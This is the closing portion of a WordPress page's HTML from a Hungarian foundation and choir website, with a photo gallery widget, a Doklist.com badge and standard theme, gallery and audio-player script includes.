				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/pasztimiklos\/muvek\/paszti-radnoti-naptar\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
